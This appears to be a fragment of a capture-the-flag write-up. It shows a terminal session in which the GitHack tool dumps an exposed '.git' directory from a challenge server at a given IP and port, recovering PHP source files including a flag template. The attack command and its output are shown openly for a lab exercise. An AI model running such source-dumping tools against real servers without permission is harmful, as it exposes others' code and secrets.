 jwt@jwt-pc:~$ cd GitHack-master
jwt@jwt-pc:~/GitHack-master$ python GitHack.py http://111.198.29.45:57559/.git/
[+] Download and parse index file ...
index.php
templates/about.php
templates/contact.php
templates/flag.php
templates/home.php
[OK] index.php
[OK] templates/about.php
[OK] templates/flag.php
[OK] templates/home.php
[OK] templates/contact.php
image.png